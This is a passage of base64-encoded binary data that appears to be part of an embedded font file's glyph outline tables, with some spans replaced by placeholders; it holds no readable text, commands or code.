YCIk9PSDciAQEUIi8b/cs5QAMDQGmCPwAAAAIARP5gA6UEUAAZAC8AABM+BRceARc3MwEjEw4BJy4ENjcXDgEeAxcWPgI3Ey4BJyYOAgdZCB0uQlpzSklyJSGf/vytYjB3S0RjQiYRAgasBAUEEiY/LyI6MywUZBhOPE1oRCQIAk0+fXNkSSgCAj4/a/omAf83PgIBLk5lcXQ2ASJPT0k5IwEBEiAsGgJHM0EDA0Bqgz8AAQAXAAACggRRABUAAAEuASMiDgIHAyMTNwc+AxceARcCbxMmFCc/NSsShq28pxgTLTQ+JBQkEgOVBAUXKTcg/PkEOgFvGzElFAEBCQUAAAABACv/6gNCBE8APQAAATYuAicuAzc+AxceAwcjNi4CJyIOAgcGHgIXHgMHDgMnLgM3FwYeAjMyPgICSAUbMD4cNGFLKgQEP2SBRkhzTygDqwEPIzcmJEAxIQUFFys4HDZoUC4EBUFnh0lLfFcuA64BESg/LCRENyUBHSU6LCEOGjhIYEJIdlMrAQIxV3hHIkAwHQEVKTokIzMmHQ0aOkxkRU14USoCATRafUwBKUYzHRInOQABAFD/7AJUBUAAGgAAAQMzByMDDgEeATMWNjcHBiciLgI3EyM3MxMB4y6fGZ5yAgEKGhoSJREPODk7RyUIBG6hGp8uBUD++o/9XxMrJhkBBwSXFAI3VGUvAp6PAQYAAAABAFf/[base64]/kOKRf6yi0SlIAFFiQE5AwH7xgME/PwEOv0UAuwAAAAAAf/PAAADewQ6AAsAAAETMwETIwsBIwEDMwG58dH+iMy9efnRAYHGvQKxAYn94P3mAZT+bAIsAg4AAAAAAf+o/kYDbAQ6ABYAAAkBMwEOAycuASc3FhcWPgI/AQMzAWcBSL390BQ5S187GTEYEREULUY2KBA0erYBKQMR+x4wYk8xAgELBpYEAgIbMUMmdwQmAAAAAAH//QAAA1IEOgAJAAA3IQchNwEhNyEH3wH2Gf1BFwJW/igYAqgWl5eRAxCZjAAAAAEAQP6TAsIGPwAsAAABLgM/ATYuAic3PgM/AT4DNxcOAw8BDgEHHgMPAQ4BHgEXAYpKYjcQCRwEARk2MBA0STIcBxwLNll+VBg2SzIcCBwOXFkhKBQDBBsGBhExMP6THmB6jUvPKVFBKwWRAyhBVC/PVpJ2WRx1F0pcajfPZp42HUdQVSnPL2ZgUBgAAQAh/vIBwQWwAAMAABMjATOzkgEOkv7yBr4AAAH/oP6QAiMGOwAsAAAHPgM/[base64]/hGtDAgEXJzIbESIdEwEqQEsgAAAAAv/p/pgBjgRPAAMAEwAAEzMDIwEOAQcGLgI3PgE3Nh4Cqp2ptQGkAjUtFyUZDQECNS0XJBoNAqz77AVOLEACAREdKBYrPwEBEB0mAAEASf8LA20FJgAzAAAlFj4CPwEOAw8BIzcuAz8BPgM/ATMHHgMHJzYuAicmDgIPAQ4BHgMBpTFKNyQKowo5WHNFKK0rSV0xCwkQDDleiFwnrSk7UzUWAqMBCiE+M0xmQSMIEAQGBRIoQIECITtNLAFFe2A+CePxFmKCmlB6WqiHWwzc5hJKZHpBASpVRCwCAz1lfz97JE9NRjYhAAH/9wAAA/cFxwArAAABBw4BByUHITcXPgM/ASM3MxM+AxceAwcnNi4CJyYOAgcDMwcBkx0LMCoCWB38qxc4ISsbDwUfgBx7IgtDb5dfU3RIHASzAwkgOzA2UDcgBiL9HAJu2kV+NwOdnAIPOUVKIN2dAQRXoHpHAwJCbItLAShRQysCAjZUZCz++50AAgAS/+UFjQTxACMANwAAJQ4BJy4BJwcnNy4BNz4BNyc3Fz4BFx4BFzcXBx4BBw4BBxcHAQYeAhcWPgI3Ni4CJyYOAgPkVLxpXqxFnW2fHhULDlhIdY1yUbRkWqdEr2+tIBcMDlFCc4/84gshVINZYKmDVQwKIFOEWGCpg1ZuPEgCAkBAiJCGVa5abL5RnX+UN0ECAT07mJKTV7JdZ7VQln8CclGef1ADA06EqlpQnn5PAwNNgqoAAAEAUwAABIUFsAAWAAAJATMBMwchByEHIQMjEyE3ITchNzMDMwIrAYXV/jPvF/7THQEuFv7TOLU4/tcWASge/tYW/NXCAzICfv0wfaV8/r4BQnylfQLQAAAC//f+8gHZBbAAAwAHAAADEzMDEyMTMwmKtoqotoS2/vIDF/zpA8gC9gAAAAL/[base64]/[base64]/[base64]/[base64]/IiMkLiQ8UCxCWzkaATYULigbAQE9LQs3Vz0gAQIuTGM2/sYuWi56JxeVAQ8eLR8mM///AFYAlwMjA7MAJgFy9P4ABwFyAQf//gABAIEBdwNLAyAABQAAASMTITchAwGuLv4AHQKtAXcBCKEAAAAEAGH/6AXWBcYAGwA3AFgAZQAAEz4FFx4FBw4FJy4FNwYeBBcWPgQ3Ni4EJyYOBAUDIxMFHgMHDgMHHgMPAQYWFwcjJjY/[base64]/[base64]/gADAAABMwEjAb/m/s6eBf7+2gAB/97+YAOlBDoAGwAAAQMOAh4CFxY2NxMzAyM3DgMjLgEnAyMBAY5mAwgCBxkuJkxpJY6uvJsRFC00PSMyVSJXrAEEBDr9kBhCSUc5JQEDSj8DM/vGZRstIRIBHyb+MAXaAAAAAQCBAAADWQWxAA4AACETIy4DNz4DMxcDAa5gO2CGTx0ICUd4pWj7/QIJAlCAo1ZirYJMAfpQAAABAJwCaQFrA0sADwAAEz4BNzYeAhUUBgcGLgKcATYxGCYbDjgwGCYbDgLWL0MCAREeKRcvQQIBER0oAAAB/[base64]//8ADwCYAvEDtQAmAXMJAAAHAXMBLwAA//8AtgAABHMFrQAnAcEATAKYACcBdADmAAgABwHEAlYAAAAA//8AtQAABLgFrQAnAXQAwgAIACcBwQBLApgABwHCApMAAAAA//8AngAABLYFvgAnAXQBSAAIACcBxAKZAAAABwHDAJwCmwAAAAL/1/[base64]/Rsx/krh3QPKAykb/c1BAeEb/iVKAj776QFgZAFh/p8FsJj+KZf97QF4AscAAAAAAQAsAM0DhwRkAAsAABMBAzcTARcBEwcDASwBRtR8zgFBXv6303vN/sIBUgFOAVFz/rYBSYT+r/6ycwFH/roAAAMAGf+jBO4F7AAjADQAQwAAAQ4FJy4BJwcjNy4CNj8BPgUXHgEXNzMDHgEHBQ4BFBYXAS4BJyYOBAclPgEnAR4BFxY+BDcEMgwrQlt2lFpMdC1ojKccIg8BCCcMK0NcdpRZYYkucIq6Iw8N/NUEBgcIAlkZWUlAZVA7KhsIAlMFBwP9vxpJM0FmTzopGggCWU6ajHdVLwICKiSZ9C5rdHk7/U2ajHhXLwICQzek/vBXy2X+IEZISCEDbzA+AwIkQltnbjUCLWIx/LIbIAICI0JaaG82AAAAAAIALQAAA8cFsAAQAB4AAAEDFx4DBw4DIycDIxsBAxc+Azc2LgIvAQHXNMdZh1cmBwhLeaRh3jet/WZmyT1lSS4HBgsoSDfVBbD+2wEDQnCVVmCgcz8B/scFsP5F/dwCASxMZjswXUovAwIAAAEAGP/pA4kGFQA/AAAzIxM+AxceAwcOAwcGHgQHDgMnLgEnNx4BMzI+Ajc2LgQ3PgM3Ni4CJyYOAgfErL4LNl2JX0lsRR4GBS43MwkIGCw3MB4DBTVcgU8/gzM4JFsyK0UyIAUGGi44LhwFBTI6MwcEBBgwJzpNMRkGBFdRoIBNAgIzWHdGPWZhYjktT0xJTlUwTYFdMgIBJCaaIC4bMUQpL1FMS09XMzlhXWA4IEQ4JgICOVlpLQADABn/6gVkBFAARgBXAGMAAAUuAycOAScuAzc+AzMXNzYuAicmDgIHJz4DFx4DFz4DFx4FDwEhBh4CFxY+AjcXDgMlFj4CPwEnDgMHBh4CASYOAgchNzYuAgO6L1hOQBZIv3BEYz4aBAZFb5JStQwEAxk0LStGNSMGqwhEaYdLKU1DNREdQUlRLkJjRysWAgcS/b0HAyVRRydHQz4eMB1NVlr9XiJAPDYXLZ8uUkAqBQQJHTEDCT1aQCsOAZsFBwIdQBQBFitAKlVZAgE0VnI/V4BUKQFWIlBFLgEBHjVHJxNMelQsAQETJTknITgqFwECK0dga3I3djZ+bkoCARAcJxeIIS4cDZUBFSIrFfgBAR01Sy4gOywbAzYCPl5vLyAsYVI3AAAAAAIAVf/pA8MGKwAoAEQAAAEWEg8BDgUnLgM3PgUXHgEXNicHJzcuASc3HgEXNxcDPgE3LgEnJg4EBwYUHgMXFj4ENwMlTSoYDgkjOExieklfg04cCAYfNEhec0U/aCoCT8s1szB0QURYmT+0Ne0CAgIUVT8xUD8wIRUEAwoXJzkoMEw7LB4TBQUUoP60r2I9g31vUy8CA1mKqFI6fHVnTCsCAjYtqJSQbn0yQRedG15Ef278/[base64]/oIRKxpMaUUmCAJNQH90Y0cmAgIXFJjeJl1nbDZmQH9yYkYmAgITEZnbJV9pcDgBGz0/PhwCng8RAgIeNklRVScBGTg7Oxv9agsOAQNAaYI/AAL/2f5gA4UGAAAbADIAAAE+ARceBAYPAQ4FJy4BJwMjEyMBMxM+AS4DJyYOAg8BAx4BFxY+AjcBeDB2TUZiQCQOBAYNCBstP1hxSEl3KGGsSAEBC634BAUFEic/LyM8My0THUQXUD9MaUMjCAPbNkACAS9OZnF2NmQ8e3JlSikCAj0+/fgBoAYA/FAiT09INyIBARQiLxqr/nU5QAMDQGmCPwAAAgAxAAAFBAWwABMAFwAAATMHIwMjEyEDIxMjNzMTMwMhEzMBNyEHBJlrGmqys3X9yXWzsWwaazKzMgI3MrT+4CH9ySIEj4/8AAKh/V8EAI8BIf7fASH9jsLCAAABACUAAAGOBDoAAwAAMyMTM9KtvK0EOgABACYAAAPVBDoADAAAAScDIxMzAzMBMwkBIwF1UlCtvK1VOQGG3P4tASPIAcwB/jMEOv41Acv97P3aAAABAC8AAAMpBbAADQAAATcPAQMhByETBz8BEzMBeNcf1lsCKhz9I2prHmt0tANWTqpO/fGdAmYnqicCoAABAC0AAAH/BgAACwAAATcPAQMjEwc/ARMzAXqFH4R7rW10H3KBrQNuOaw5/T4CcjKsMQLjAAAAAAEAKf5HBLIFsAAaAAAJAQ4DJyImJzceATMyPgI/AQEDIxMzARMEsv75CS1Ock4bMRobFCoWJDAeEAQO/pjAs/2tAWu/BbD5/EWBYzwCCwmZBwopPUUcVARP+7EFsPuyBE4AAAABAB3+RwNgBFAAKwAAAQc+AxceBBQHAw4DJyImJzceATMyPgI3Ez4BLgEnJgYHAyMTAXMWGDlCTS05UzkiDwV8CSxNcE0aMBkdFCkVJC8fEAR9BQIYOjhEZiiQrbwEO5IiPi0aAQEmP1NdYS78/UR/YjsCDAicBgonOUIcAwArXU40AQFDNPzEBDoAAAIAXf/rBlsFxwAgADYAAAEhAyEHIRUOAScuBTcTPgUzMhYXIQchAyEBFjY3Ey4BJyIOBAcDDgEeAwWK/g1aAkYc/VQ5cjpOeVc5HQUJMAssQ1pzi1M9eDwCrxz9xFIB9Pw3K1YryiZPJz1iTTsqGwgwBQUHGTBMAqH9/J0BCAwCAjVZdYOJQgEwSJKFdFQwDwie/iz9SAIHBwSPCAcBJUFYZGoz/s0pYGFbRiwAAAAAAwBR/+oFxgRQADsAWQBlAAATPgUXHgMXPgMXHgUPASEOAR4DFxY2NxcOAycuAycOAycuBTczDgEeAxcWPgQ/[base64]/af5GAuQGGQArAAABIwMOAycuASc3HgEzMj4CNxMjNzM3PgMXHgEXBy4BIyIOAg8BMwI7mJ0IKktwTRowGRoUKRUkLx0PBJ6JFokOCC5PdVAhPyAjFCcULDwoFQUQmQOr+/xEgGM6AgELCJMHCSo9RRwEBI9yRoVmPAIBDQmSBQglO0olcgACAF7/6gVJBjkAJwBFAAABDgUnLgU/[base64]/AC1lZFxILQICI0JaaG82AAACAEL/6gRZBLEAJQBBAAATPgUXHgEXPgM3Mw4DBx4BDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EB1gJJTpPZHtJXoApKjUgEQaFBx43UzsTCQcMCSU6T2R7SWiKThcKrAQCCBYoPi1MaUUmCA0DAwgWKT4tME4+LyEWBQJNQH90Y0cmAgJMPQcvQU8oQnJZPg8+h0NmQH9yYkYmAgNckbRZASJNT0k5JAIDQGmCP2chTk9JOiQCAh42SVFVJwABAFn/6AW2BgQAJQAAAQc+Az8BDgMHAw4DJy4DNxMzAwYeAhcWPgI3EwR4JDdLMh0JiAkyWodecw5QgKxqZpVdJAuusq4HCy5UQ0dsTC4KrgWw1Ak0TmM4Al+Zb0MH/VxmqXhAAgJFd6RiBAL7/TxpTy8CAylObkMEAwAAAQBX/+kEnwSSACUAACUOAScuBDQ3EzMDDgEeARcWNjcTMwc+Az8BDgMHAyMCSDOCTjdQNyEPBXWrdAMDEi0tUHUpiq0XMTwjEgd6ByZIcVGQo186PAIBJDxQWV0tArv9QiBSSjUCBFFCAyKDBCI4TS8BT3lULgT8vAAAAAH/Nf5HAZ4EOgATAAABAw4DJy4BJzceATcyPgI3EwGexwksTHFOGi8ZGxQpFSQxHhAEyAQ6+25EgGM6AQELCZIHCgEqPUUcBJMAAAACAEX/[base64]/GWsjwVWqAMN/[base64]/7j+TwD4ADkAGQAAFw4DBwYWFxY2NxUOASMiLgI3PgM3+Bk4MSIDAhEdFSoTHUIkJzkkEAECLEZYLgMVMjg/JBokAgISCHoUFh8zQiM4XUs8FwABAOME2gNPBecAIQAAAQ4DJyIuAgcOAwcnPgMXHgU3PgM3A08EGi9HMiEzMDIfFiAXDwVwBBswSDIWJCIgISQVFiEXDwUF3SpXSC0BICYdAQEVIScSBylZSS4BAQ8XGhUOAQEVISgSAAIAwQTQA14F/wADAAcAAAEzASMDMwMjApPL/vKmNMDjkgX//tEBL/7RAAAAAv/g/mkBAv+2ABMAJwAABzQ+AjMyHgIVFA4CIwYuAjcUHgIzMj4CNzYuAiMiDgIgFSg3IyE0JBIVJjYiITYlE0sFDBURER0WDwICBA0WDxMdFQ74ID4yHhsuOx4gPDAeARosOiANHBYPEBkfDw0dGBARGiEAAAAAAf51BNj/EQX/AAMAAAMjAzPvajKaBNgBJwAAAAH+cATb/54GAAADAAABMwMj/venvnAGAP7bAP///Z8E2gALBecABwCg/LwAAAAAAAH+ZQTY/38GdAAVAAABNz4DNzYuAic3HgMHDgEPAf5lFxMrJhoDAxUhKREPKVI/JgMESD4LBNmZAggRHRgYHA4EAWsCFCpEMUJOD0gAAAAAAv2GBOT/0gXuAAMABwAAASMDMwEjAzP++qjM3AFwkprIBOQBCv72AQoAAAAB/Lv+oP2Q/3gADwAABT4BNzYeAhUOAQcGLgL8uwE6LxgnHQ8BOy8XJx0P+C8+AgEPHScXLzwCAQ8cJgABASEE7gJBBj8AAwAAATMDIwGRsKx0Bj/+rwAAAwDnBO4DjgaIAAMAEwAjAAABMwMjBT4BNzYeAgcOAQcGLgIlPgE3Nh4CBw4BBwYuAgJVsoqB/uwCNS0XJBkNAQI1LRckGQ0B4gI0LhckGQ0BAjUtFyQZDQaI/vgnLD8CAREdJxYrPwEBEB0mFCxAAgERHSgWKz4CARAdJgAAAP//AJwCaQFrA0sABgB2AAAAAQA4AAAEFQWwAAUAAAEhAyMTIQP5/dXitP0C4AUS+u4FsAAAAv+8AAAEHwWwAAMABgAAATMTISUhAwKunNX7nQEOApCJBbD6UJ0EAQAAAAADAGT/6gRTBcYAAwAhAD8AAAEhNyEXDgUnLgU/[base64]/ygAAA8gFsAAGAAAJASMBMxMjApT9/ccCrZ20ugRt+5MFsPpQAAADAA4AAAQCBbAAAwAHAAsAADchByETIQchEyEHISoDARz8/9QCcxz9jUYC9hz9Cp2dAz+dAw6eAAEAOAAABMMFsAAHAAAhIxMhAyMTIQPHtOH92eKz/QOOBRL67gWwAAAB/+UAAAQDBbAADAAACQEhByE3CQE3IQchAQKf/jgCcRz8uRsB4/[base64]/PQBCB89VV5gKjyAbksHAgQeO1JbYSwoVVJKOiUEAQABAIMAAATdBbAAHwAAAT4DNxMzAw4DBwMjEy4DNxMzAwYUHgEXEzMCjUlvTjELWrRaEVCBs3NEtEVlhEkTC1myWAgeRT6mtAILEk9sg0cCDv3ybsKWYg/+lQFtFXCcuFwCDv3xOHtwWRYDoQABAAkAAAQzBcYAPQAAJT4FPwE+AS4DJyYOBA8BDgIeAhcHIT8BJgI/AT4FFx4FDwEOAwc3ByECGDxbRTEjFQgRBQcEFS5MOj1iTTgoGQcQBQ0FCSE+NBn+ZB6yQikUEQsrQlp0j1ZSe1c1GwEIEA0vR2A+tRz+bKEPQlttdHQ0dChkaWRPMgMCKkpibG4wdCdpcnRjShCinQGGAR6UcUiYj39dNAICPGF/jJFCcVGdk4Q3A50AAAAAAgBL/[base64]/+X+gAPABccAHAA8AAABHgMHDgEHHgMHDgMnLgEnAyMTPgMDPgM3Ni4CJyYOAgcDHgEXFj4CNzYuAi8BNwKJUHhOIQYJcFUtOiAIBAg/bJlhQHMwVa36C0lvkg01UTkiBQQLITstNFM9JgePIWY8Pl9DKAYEAho2L4AVBcUCQWqKS2aWMxxRX2YyWaZ+SgICKSr+QAWxT5RwQ/2RASZAVzIlUEQsAgEsSlst/LYzMgEBNFVsNiRdVDwDApcAAAABAJD+YAObBDoACAAACQEzAQMjEwMzAY0BWbX+HFKtWICpATkDAfv8/ioB+QPhAAACAE3/6QN4Bh8AMQBLAAABPgMXHgEXBy4BBw4BBwYeAhceAw8BDgUnLgU/[base64]/VUgT1JOPicCAiM7T1dXJhU0dWlUFAJMcoY9AAEAKv/[base64]/q8yX085CwQGBxkcaClHMxoDAyI0PyFVITwIAw8aIhFDPlEsDAgJQlxuNgEY/gQbBbCC/l88eYGMTxo8OjEOKA8gL0MzLFZORRtYKF42FR8XEAcYF0dbb0BUp5yQPgE8mAAAAAEAHP5hA2QETgAbAAABBz4DMx4DBwMjEz4BLgEnIg4CBwMjEwFzFRo6Q0srV2czCAe7rLoFARk7OCY/NCsSiq68BDt/IDYnFQFKdZBI+6sEUitcTDEBGCo3HvzfBDoAAAMAav/[base64]/1AbYEOgATAAABAw4BHgEzMjY3Bw4BJy4DNxMBtokCAQoaGhEiEQ0cOR06RyQIBIYEOvzXEyslGQYEmQkIAQE3U2QvAyYAAAAB/8L/7wMvBewAJQAAAR4BFxMeAxcWNjcHDgEjBi4CJwMBIwEnLgMnJgYHNz4BAXtSWA6pAgULEg8IEAgLDx4QLTwoGAlZ/qzGAfErAwcOFhMJFAkNEyYF7AFhTPurDB0ZEgICAgKaBAYCIzpKJQI4/[base64]//1BAcEOgAbAAABIwMOAR4BMzI2NwcOAScuAzcTIQMjEyM3IQPsdG8CAQoaGhEiEQ0cOR06RyQIBGz+0aGtoYYbA4IDof1wEyslGQYEmQkIAQE3U2QvAo38XwOhmQAAAAAC/[base64]/AT4FAipUdkgdBaEDCCA9MjBMOiweEwUGDl55Kkw4HgQDIjQ/IFYkOgcDDRkiE1yATBsJBQciN0xieARPAkNujEwBKVVGLQIBJD9SWFclKn++MREjMUc1LFRORBtZKlo5Fx8VDwYfY4OhXys9gXpsUC0AAAAAAgBR/+kEEwQ7ABwAOgAAAQceAQ8BDgUnLgU/AT4FMwUBDgEeAxcWPgQ/AT4BLgMnJg4EBwP34DwkDAMIJDlOY3dFR2tLLhgCBgMIJDlNZXpKAd788QQFBBEmPS4yTz0sHxMFAgQEBRMnPS4xTTwrHxIFA6ECXtBtFz19c2RKKQICM1NteH05F0GCdmdLKwH90SBSVlRCKgICJT9UW1onFiBQU08+JwICIzxQVlgmAAABAI//7AOPBDoAFwAAASEDDgEeATMyNjcXDgEnLgM3EyE3IQN1/txvAgQGFBcUJBEdI0ssPEQhBAVr/usbAuUDpP1oDiwpHg4JhRgZAQE6WGgvAo2WAAAAAQBk/+gDZgQ8ACcAAAEDDgEUHgIXFj4ENzYCJxceAgYHDgUnLgU3EwGEbQIFCRkqITFQPy8iFgUTBxusEA8BCQgJIjZMZH9NPlxAJxIBBm0EOv1tFTtBQDMiAQIrSV9jXyWAAQV/[base64]/jICZhFNbYhNGk9YVkMlBQMqGAAAAQBR/igEfAQ8ACcAAAEDPgM3NgInFxYSBw4DBwMjEy4ENDcTMwMOAR4DFxMC/6pPfFo5DBQIG6seAxEPU4m/fFSsVUtuTS4VCVKuUgYGBBMoPzCpBDr8ThNUc45NfgEEfQJ9/v5/d8ybYgz+OAHMDj9ccX6GQgHm/hcpWltXSjgPA68AAQBd/+gFFwQ8AEYAAAEOAwcOAh4CFxY+BDcTMwMOARQeAhcWPgQ3NgInFxYSBw4FJy4DJw4DJy4ENjc2EjcB4x8/NysLBAoEBRcuJyo/LyEWDQQwri8DBwkaLiYtQzEiFQ0EEQwjrSYGEQcZKT1VcUkzUTojBhc3R1o5Rl87HAkIBhJhTAQ5P4CCh0YXUF1gUDQDAyA5Sk1LHgEs/tQXREtLPScBAi9NYWNZHoMBBX8Cfv77gjiEg3pdNgIBJj9UMC9WQiYCAjxfeX96Mo8BBnkAAAACAFD/6APOBckALwBAAAABDgEPAQ4DJy4DNxM3AwYeAhcWPgI/AS4DPwE+AxceAwcDNjcBBh4CFxM+AS4BJyYOAgcDxR07HxoMPWaTY11/SxgJNq43BQMeQTk9VDYeCB5Xe0seBgIGL1FyS0xgNQ4GOzYz/k8DCSJBMzkCBQojJSUyHxADAnILDgWhVqeBTQMDUoGhUQFOAv6vLGZZPAMDOFlrMasZZYmhVRBDf2M6AgNGa4M//p8KDgFQNGZcShgBUhhJRDEBASU7RB0AAAAAAQCDAAAENQXBACgAAAkBPgMXMhYXBy4BIyIOAgcBAyMTAy4DJyYGByc+ATMeAxcB7gEBECYyQSwfNhwtCBIKEhoUDwf+lGGzZoUDBQoSDwsTCxAYLxsoOCcZCQMhAeIkRDYgAQ8OmAQFDxcdDv1x/cwCTAJ3DBoWDwEBBQOZDA0BIDVCIgAAAAIAZf/oBV8EOgAiAEgAAAEnFgYHDgUnLgMnDgMnLgQ2Nz4BNwc3IQE+ASclDgEHDgMeARcWPgQ/ATMHDgEUHgIXFj4EBUJpAgYMBxYlNk5pRTNQOSQGFjZHWTlCVzMWAwkGDTswYB0Etv6+DAEG/YEtRg8DCwcBECIgKT8vIRYNBCevKAMGCRowJic5KRsRCQOhAV21WzN/hHxhOQIBJj9UMC9WQiYCAj9jfH92LGS8WAGY/ftbtVwBWLxjEktdY1Q3AwMfOUtOSx38/BdETEs8JwEBMlFkYlQAAAABAKr/8QSoBbAAIwAAASEDPgEXHgMHDgMHNz4DNzYuAicmBgcDIxMhNyEERv5mVTVvOWSRWiUICUl7qWkKRWZGKAcGDCxQPztyOHu04f6zHAOcBRL+OxMaAQFGeKNeaad1QAOZAi5RbUE3ZU0uAgIYEf1VBRKeAAABAHb/6ARYBcYANgAAAQ4DJy4ENj8BPgUXHgMXIy4DJyYOBAchByUHDgEeAxcWPgI3A/MTU4Gubld/WDQYAQkVDC1GX3uZXGiOWCYBswEMKlBFQ2pSPS0fCwHMHP5CAwkLBBYyUTxObUwwEQHPZbKETAMCQGmHlZhEkU6imIZiNwIDVIiuXDh0Xz4DAixOZ3J1NJ0FCiprcW1WOAIDNFp4QgAAAAL/1//[base64]/+BsgFsAAWACMAAAEhEzMDBR4DBw4DJyETIQMjEzMBAwU+Azc2LgInAXsCJ26zagEPWYdYKAcIS3qlYv4mdP3ZdLT9tAJVWgEQPGNILQcGDSlHNAM5Anf9ngEDP22TV2CidEACApz9ZAWw/QH99QIBK0lkOjBXRSoDAAAAAQDBAAAExgWwABoAAAEhAzYXHgMHAyMTNi4CJyYGBwMjEyE3IQRb/lxQfYZmi1EaCku0SgYBIUlBRYRCgLTh/r4cA5oFEv5TJQMCRHijX/45Acg3Z1AyAgIVEP05BRKeAAAAAAEAOP6ZBMIFsAALAAABMwMhEzMDIQMjEyEBNLThAibis/z+mT61Pv6OBbD67QUT+lD+mQFnAAAAAgAp//4EBgWwABAAHQAAASEDBR4DBw4DJyETIQEDBT4DNzYuAicD6v3VTAEOW4lYJQcIS3qmZP4l/QLg/VJfARA/ZEgsBwYLJ0c3BRL+TAIDQG+XWGKkdkECBbD9EP3dAgEuUGk7MFtHLAMAAv+Q/poEzgWwABAAGQAAJTMDIxMhAyMTFz4DNxMhAQ4DByUTIQPtplu0P/y/P7NZYElhQioSgQLc/VoSLUFbQAIsxv6Fnf3+AWX+mgIDA0Sru8VdAkr9tl3AuaxKAwR1AAAAAAH/vQAABoIFsAAVAAABIwMjEyMBIwEDMxMzEzMDMwEzARMjBAF/dLNzff5V6QIU7si4hm60bnYBk9z+G/3TApj9aAKY/WgDDwKh/YgCeP2IAnj9TP0EAAABACn/[base64]/bPB/R+5/bTBBbD6UARV+6sFsPurAAH/2f/+BLoFsAAXAAABAyMTIQMOBScjNzMyPgQ3EwS6/bTh/nllDR4vRGeNYDMRH0JfQiscEQiEBbD6UAUS/fRHq66ifUkCnEJsh4p+LQKqAAAAAAEAjf/nBJQFsAAXAAAJATMBDgMjIiYnNx4BMz4DPwEDMwI0AYrW/ZoaOk1iQhcuFxAUJxQiMiQbDC7IwAKCAy77QjZhSioFBJsCBQEcLTcbZAQsAAMAaP/[base64]/h0FLk4VxUy4Bzf6dTn6gUixhXFRBKQMBA2kC/JdPf6BRLGBdVEApAwABADn+oQTCBbAACwAAATMDIRMzAzMDIxMhATW04QIm4rLggGqhPfylBbD67QUT+vH+AAFfAAAAAAEAxgAABJ0FsAAXAAABAyMTDgEnLgM3EzMDBh4CFxY2NxMEnf20b02dUWaLTxoKS7RLBgIhSUFSoE99BbD6UAJbHBkCAUZ4o18Bx/44N2ZQMgICHRYCuAABADkAAAZHBbAACwAAAQMhEzMDIRMzAyETAenhAX3isuIBe+Kz/Pru/AWw+u0FE/rtBRP6UAWwAAEAOf6hBkcFsAAPAAABAyETMwMhEzMDMwMjEyETAenhAX3isuIBe+Kz4nxpmj37HvwFsPrtBRP67QUT+uj+CQFfBbAAAgCj//4ErQWwABAAHQAAEyEDBR4DBw4DJyETIQEDBT4DNzYuAie+AednAQ5biVglBwhLeqZk/ifi/ssBgF8BED9kSCwHBgsnRzcFsP2uAgNAb5dYYqR2QQIFGP2o/d0CAS5QaTswW0csAwAAAwA6//4FyQWwAA4AGwAfAAABBR4DBw4DJyETMwsBBT4DNzYuAicBIxMzAYIBDluJWCUHCEt6pmT+J/2ygl8BED9kSCwHBgsnRzcCQLP9swNeAgNAb5dYYqR2QQIFsP0Q/d0CAS5QaTswW0csA/1BBbAAAAACACv//gPiBbAADgAbAAABBR4DBw4DJyETMwsBBT4DNzYuAicBcwEOW4lYJQcIS3qmZP4n/bKCXwEQP2RILAcGCydHNwNeAgNAb5dYYqR2QQIFsP0Q/d0CAS5QaTswW0csAwAAAQBz/[base64]/qBdoFxgAlAEMAAAEOBScuBT8BIwMjEzMDMzc+BRceBQcnPgEuAycmDgQHAw4BHgMXFj4ENwWqDCtCW3aUWlWAWzkcAgkFoG6z/bN0nQoLLENcdpRZVoBbOBwBCbIGBgcZNFI8QGVQOyobCCYGBggaNFE8QWZPOikaCAJZTpqMd1UvAgI2WniIkkgl/YMFsP1kQU2ajHhXLwICNlp5iZNIBC5lZFtHLAICJEJbZ241/wAtZWRcSC0CAiNCWmhvNgAC/+4AAARIBbEAEQAeAAAhEyMBIwEuAzc+AzMFAwEGHgIfARMnIg4CAphi7v6qyAGIMkMnDQUJTX+sZwGO/f46BgwrTjvWZMVCaU0wAjf9yQJzH1VjbjlnpXU/AfpQA/I0ZE8zAwECPgIsTGsAAAAAAgBP/+kD1AYRADQAUAAAAR4FDwEOBScuBT8DPgU3PgM/AQ4DBw4DBz4DFyYOAg8BDgEeAxcWPgQ/ATY0LgMCQkBhRi0YBQUCByI2TGJ5SEZqTTMaBQYDAQgKJDdOa4tZJkk9LQqOCTVVdkpLcVdBGh5ES1MBRGFBJAYCAwMHEyc9LjBNOywdEgUCAwoWKT0D/AIsSWFrcTQYPoB3aEsrAgIvT2d1ejoXB0VQp6GUelcUCRUjNioBU2xGKxERRF93RSE6KhiYAkBlejgXIFBTTj8nAQIiO09VVyYXIUpLRDUhAAAAAwAn//[base64]/5j+wgO/BDoAEAAZAAA3PgM3EyEDMwMjEyEDIxMBDgMHJRMjLTVPOigPUQJMonpRrTf9rTitTAHrDiU1SjIBhoT3lTh6hI1MAZb8Xf4rAT7+wgHUAg5IjYd9NwMC+AAB/7YAAAU9BDoAFQAAASMDIxMjASMBAzMTMxMzAzMBMwETIwM3Z1KsUl7+0+MBl7bFfmZOrE9aAR3b/onJzwHW/ioB1v4qAj4B/P5AAcD+QAHA/e/91wAAAQAl/[base64]/4DsrytiAQ6+8YDB/z5BDr8+AABACgAAAPYBDoADAAAASMDIxMzAzMBMwkBIwGLZlCtvK1QTgFu2/4/ARHMAc3+MwQ6/jYByv3z/dMAAAAB/9L//QO5BDoAFwAAAQMjEyEDDgUnIzczMj4ENxMDubytof7uPQsZJzhTdU82FR8yRzEeFA0GXgQ6+8YDof7KO4uMgWI5A6QxTmJlXiMBzwAAAAABACcAAATHBDoADAAAJQEzAyMTASMLASMTMwJCAarbvK2A/n13ioesvNr3A0P7xgLb/SUDBPz8BDoAAAABACcAAAO2BDoACwAAISMTIQMjEzMDIRMzAvqsUP6HUK68rlIBeVKsAc7+MgQ6/isB1QAAAQAnAAADtwQ6AAcAACEjEyEDIxMhAvusof6Goa68AtQDofxfBDoAAAEAbQAAA2wEOgAHAAABIQMjEyE3IQNS/uKirKL+5RsC5AOk/FwDpJYAAAAAAwBK/[base64]/jEODgEBPGJ7gHkuFjd5dWtPLwIPDv5aAaAICzNUa3JvLSIbUl1dTDACAQgG/OULAgEjPE1VVSYMG0lPTz4pAQEGBAMfBQcBAitIX2JfJQABACf+vwO3BDoACwAAEzMDIRMzAzMDIxMh466iAXqirKJvY5o4/WgEOvxdA6P8Xf4oAUEAAQB+AAADfgQ7ABcAACEjEw4BJy4DNxMzAw4BHgEXFjY3EzMCwq5KL18wV3RCFQgyrTIFARY1MjJiMGKuAYUODgECRXGQTQE8/sMmV0kzAgIQDAIdAAAAAAEAJwAABTgEOgALAAABAyETMwMhEzMDIRMBkaI